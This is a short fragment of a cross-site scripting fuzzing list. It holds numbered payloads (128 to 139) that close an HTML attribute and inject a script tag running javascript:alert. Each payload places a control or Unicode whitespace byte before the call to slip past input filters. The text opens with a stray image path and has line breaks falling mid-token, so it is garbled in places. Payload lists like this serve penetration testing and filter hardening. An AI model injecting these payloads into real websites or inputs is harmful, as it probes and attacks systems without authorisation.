 "'><script>\x3Bjavascript:alert(128)</script> |
"'><script>\x0Djavascript:alert(129)</scri
pt> |
"'><script>\xEF\xBB\xBFjavascript:alert(130)</script>
|
"'><script>\xE2\x80\x81javascript:alert(13
1)</script> |
"'><script>\xE2\x80\x84javascript:alert(132)</script>
|
"'><script>\xE3\x80\x80javascript:alert(13
3)</script> |
"'><script>\x09javascript:alert(134)</script> |
"'><script>\xE2\x80\x89javascript:alert(13
5)</script> |
"'><script>\xE2\x80\x85javascript:alert(136)</script>
|
"'><script>\xE2\x80\x88javascript:alert(13
7)</script> |
"'><script>\x00javascript:alert(138)</script> |
"'><script>\xE2\x80\xA8javascript:alert(13
9)</script> |